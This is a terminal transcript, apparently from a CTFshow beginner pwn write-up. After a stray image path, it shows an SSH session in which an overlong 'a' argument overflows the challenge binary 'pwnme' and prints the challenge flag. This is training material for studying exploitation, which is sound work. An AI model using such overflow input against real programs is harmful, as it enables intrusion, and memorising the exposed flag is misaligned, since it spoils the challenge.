 applicable law.
Last login: Fri Aug 29 01:54:18 2025 from 172.12.23.142
$ ls
pwnme
$ ./pwnme aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
CTFshow
* *************************************
* Classify: CTFshow --- PWN --- 入门
* Type  : Linux_Security_Mechanisms
* Site  : https://ctf.show/
* Hint  : No canary found
* *************************************
How to input ?
ctfshow{0f207f1f-71bb-4cdd-bdab-7bfb9acde27a}
$ Connection to pwn.challenge.ctf.show closed by remote host.
Connection to pwn.challenge.ctf.show closed.